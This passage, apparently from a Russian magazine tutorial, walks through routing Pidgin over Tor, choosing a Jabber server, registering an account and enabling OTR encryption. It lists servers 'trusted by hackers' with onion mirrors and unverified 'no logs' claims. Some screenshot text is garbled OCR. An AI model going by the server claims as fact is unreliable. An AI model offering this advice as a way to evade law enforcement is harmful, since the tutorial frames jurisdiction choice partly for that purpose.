

Как ты уже мог догадаться, Tor Browser должен быть запущен и слушать свой порт все время, пока ты будешь вести беседу. Включай его до запуска Pidgin — тогда тот не будет ругаться на отсутствие соединения с сервером.



Теперь трафик Pidgin идет через Тог, и мы можем приступать к регистрации. Для начала нам необходимо определиться с сервером, на котором мы хотим завести учетку. Конечно, можно развернуть свой сервер, но тогда сохранить анонимность станет еще сложнее.

#### Шаг 3. Выбираем сервер

Серверов существует огромное количество, владельцы многих из них заявляют, что не ведут логов. Но проверить это невозможно. Как будет выглядеть слитый лог, можешь полюбоваться на картинке.

 $(22365, 25433, 12,$  $3042,$ 'from', 'chat', '', 'Приветствую. Напиши, пожалуи́ста, (22365, 25433, 12, 3042, 'from', 'с<br>как будешь свободен.', 1398362942.26314, NULL), 'from', 'chat', '',  $(25541, 27164, 48,$ 1500, 'если с палки', 1398362943.92697, NULL), '?OTR:AAIDAAAAAAEAAAACAAAAwHwBHIaY4Jm wC5NGmnJakm2NcV0P23HxmxpbdvWh5zr4OfuMQGlhXZFhJoX3BxCMuK5WriyQNPkr5vTfCpua+2K6ElPF ENGONOMISANIZICO OF ZSITANAPDOVNISZI 401 ONQOINAZI NSONSBACHORSYN IGONIKI SVITCPOA:ZKOEITT<br>ENGODOSA4i8t+4YHey1plAtUyxAuBKR8GUOBG9CQsq/noaU4nJ+0MGsjydMwV+XRKh/nvT4sfUCbG2S<br>MAqgAAAAAAAAAACAAAANxAyXJRDgXqgNAnphqZiF/ir5BT2rUqK NULL),

При выборе сервера в первую очередь стоит смотреть, в какой стране он находится. ЕС, США и страна, в которой ты живешь, - это заведомо неудачный вариант. Идеально, если сервер находится там, где законодательно запрещено собирать логи. Вот небольшой список серверов, которым доверяют многие хакеры, как в СНГ, так и за рубежом. Но обрати внимание, что некоторые из серверов находятся в США.

#### 1. securejabber.me

#### Страна: Германия

Могут заблокировать аккаунт по требованию немецких властей

Ведутся ли логи: Нет **Onion-зеркало:** giyvshdnojeivkom.onion

#### 2. jabber.calyxinstitute.org

Страна: Нидерланды

Ведутся ли логи: Нет

**Onion-зеркало: ijeeynrc6x2uy5ob.onion** 

#### **3. sj.ms**

Страна: Швейцария

Ведутся ли логи: Нет

**Onion-зеркало: Нет** 

#### 4. swissjabber.ch

Страна: Швейцария

Ведутся ли логи: Нет

**Onion-зеркало: Нет** 

#### 5. xmpp.jp

Страна: Япония

Ведутся ли логи: Нет **Onion-зеркало: Нет** 

#### 6. wallstreetjabber.biz

Страна: США

Бывший securetalks.biz

Ведутся ли логи: Нет

**Onion-зеркало: wsjabberhzuots2e.onion** 

#### 7. thesecure.biz

Страна: Сингапур

Ведутся ли логи: Нет

**Onion-зеркало: Нет** 

#### 8. exploit.im

Страна: Франция

Ведутся ли логи: Нет

**Onion-зеркало: Нет** 

#### 9. fuckav.in

Страна: Франция Есть фильтр кириллических символов Ведутся ли логи: Нет **Onion-зеркало: Нет** 

#### 10. jabber.otr.im

Страна: Канада

Сервер от создателей ОТВ

Ведутся ли логи: Нет

**Onion-зеркало:** 5rgdtlawqkcplz75.onion

11. jabber.ccc.de

Страна: Австрия

Ведутся ли логи: Нет **Onion-зеркало: Okj7xc6j2szr2y75.onion** 

#### 12. xmpp.rows.io

Страна: США

Ведутся ли логи: Нет **Onion-зеркало:** yz6yiv2hxyagvwy6.onion

13. jabber.cryptoparty.is

Страна: Румыния

Ведутся ли логи: Нет **Onion-зеркало:** cryjabkbdljzohnp.onion

#### 14. neko.im

Страна: Нидерланды

Ранее базировались в Норвегии

Ведутся ли логи: Нет

**Onion-зеркало: Нет** 

15. riseup.net

Страна: США

Ведутся ли логи: Нет

**Onion-зеркало:** 4cjw6cwpeaeppfqz.onion

#### Мелочи имеют значение

#### Шаг 4. Регистрируемся на сервере

Определившись с логином и паролем, можешь приступать к регистрации на сервере. Открывай клиент и выбирай вкладку «Учетные записи», а в ней пункт «Управление учетными записями» (или просто нажми Ctrl + A).



В появившемся окне жми «Добавить», откроется окно регистрации и авторизации.



Тут нам необходимо сделать следующее:

- 1. Выбрать из выпадающего списка протокол ХМРР.
- 2. Ввести желаемое имя пользователя.
- 3. Ввести домен сервера, на котором ты собираешься завести учетную запись.
- 4. Ресурс можно пропустить, так как на регистрацию он не влияет (по сути, это просто указание того, к какому девайсу привязан данный вход на сервер, - в ростере у твоих собеседников будет написано, с какого ресурса ты зашел).
- 5. Ввести желаемый пароль.
- 6. Поставить (или не поставить) галочку для запоминания пароля (рекомендую не ставить ее и не хранить пароль нигде, кроме своей головы, — ведь если кто-то получит доступ к твоему компьютеру, то пароль будет уже введен).
- 7. Обязательно поставить галочку в чекбоксе «Создать новую учетную запись на сервере» (если, конечно, ты уже не регистрировался раньше).



После ввода всех данных может появиться отдельное окно для регистрации пользователя. Придется все ввести еще разок и нажать ОК.



### OFF THE RECORD **HACTPAVIBAEM JABBER** ДЛЯ ПЕРЕПИСКИ БЕЗ СЛЕДОВ

#### Шаг 5. Включаем OTR

Учетка готова, и можно приступать к настройке шифрования. Я рекомендую один из двух вариантов: PGP или OTR. Здесь я для примера возьму OTR - он обеспечивает высокий уровень безопасности и легко настраивается. Однако при его использовании не шифруются сообщения в логах - так что для полной надежности их лучше отключать. А вот на сервере картинка выходит примерно следующая.

#### (17073, 24185, 1, 56601, 'from', 'chat', '', '?OTR:AAMDndvpgxyTxkMBAAAACgAAAAoAAA<br>DAeak/mB4h8hzzTlLyhjU3PrNtySW6HvlUZL6wX37paoolfmOTUO1dKLJ3vCBIIs1Fm1p4UG5WZUM3P8/<br>+lbd94yWOL8vb0vUdi2jE+Z0vI6uamqNqWL9uuuKbe5KTlv/Q0de4S WmnwoEi493.', 1395480439.53339, NULL),

Поскольку плагин мы уже скачали и установили, его можно активировать из клиента. Открываем Pidgin, жмем «Средства» и выбираем пункт «Модули».

THACOK CODPOPING KOR



#### Активируем плагин Off-the-Record (OTR).



Далее нам необходимо настроить этот модуль. Для этого в самом низу списка модулей нажимаем «Настроить модуль».



В окне настройки модуля нам первым делом надо сгенерировать ключ для своего аккаунта. Выбираем аккаунт, для которого нужно создать ключ, и жмем «Создать». Появится окно генерации ключа.



Ключи создаются быстро, однако на этом шаге иногда происходит небольшое подвисание. Не пугайся! Pidgin не завис, он просто немного занят. Когда работа закончится, жми Ок и увидишь свой «отпечаток» из сорока символов (пять групп по восемь знаков).



Теперь отмечай галочками следующие пункты:

- «Использовать защищенные разговоры»;
- «Автоматически начинать защищенный разговор»;
- «Требовать защиту разговора»;

• «Не записывать разговоры через ОТR в журнал».

Ведение журнала — дело исключительно добровольное. Если он пригодится, то включай, если нет, то помни, что его сможет прочитать любой, кому удастся получить доступ к твоему компьютеру - удаленный или совершенно непосредственный.

Ну и последняя галочка - это Show Otr button in toolbar. Она просто добавляет в интерфейс кнопку защиты чата и аутентификации собеседника.

**A Шрифт** Ф Вставить **D** Внимание! © Смайлик!

**В Не защищено** 

Закрыть

#### Шаг 6. Аутентифицируем собеседника и защищаем чат

По сути, защищенный канал связи у тебя уже есть. Для добавления собеседника нужно нажать «Собеседники» и выбрать «Добавить собеседника».



Выбираем собеседника.



#### И жмем «Добавить».

Теперь собеседнику придет запрос, и, когда он его подтвердит, можете начинать чат. Статус защищенности можно посмотреть прямо в окне чата. Если шифрование не включено, то там так и будет написано: «Не защищено». Нажав на него, ты увидишь меню.



Если же начать защищенный разговор, то надпись сменится на «Не идентиф.» - это значит, что чат защищен, но нужно аутентифицировать собеседника, чтобы быть уверенным, что он именно тот, за кого себя выдает.

- Аутентифицировать собеседника можно тремя способами.
- 1. Вопрос и ответ на него. Ты задаешь вопрос собеседнику, а он должен дать правильный ответ.

